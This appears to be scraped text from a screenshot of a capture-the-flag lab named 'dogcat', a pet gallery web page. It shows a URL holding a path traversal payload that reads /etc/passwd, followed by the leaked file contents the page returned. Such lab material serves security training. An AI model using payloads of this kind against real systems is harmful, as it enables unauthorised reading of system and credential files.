 10.10.1.190/?view=cat/../../../../../../../../../../../../etc/passwd&ext=
li Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
dogcat
a gallery of various dogs or cats
What would you like to see?
A dog A cat
Here you go!root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/
sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-
Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin